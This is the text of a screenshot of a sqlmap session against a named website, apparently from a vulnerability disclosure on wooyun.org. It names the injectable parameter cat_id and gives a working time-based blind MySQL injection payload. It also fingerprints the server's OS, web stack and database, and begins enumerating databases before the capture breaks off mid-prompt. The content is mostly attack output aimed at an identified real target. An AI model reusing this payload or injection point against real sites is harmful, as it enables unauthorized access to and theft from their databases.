 sqlmap - sqlmap.py  -u "http://yp.oss.org.cn/software/demo_page.php...
[18:44:51] [INFO] resuming back-end DBMS 'mysql'
[18:44:51] [INFO] testing connection to the target URL
[18:44:52] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cat_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cat_id=14' AND (SELECT * FROM (SELECT(SLEEP(5)))BCps) AND 'ZMjT'='Z
MjT
---
[18:44:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[18:44:52] [INFO] fetching database names
[18:44:52] [INFO] fetching number of databases
[18:44:52] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:44:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
搜狗拼音输入法 全 :]
www.wooyun.org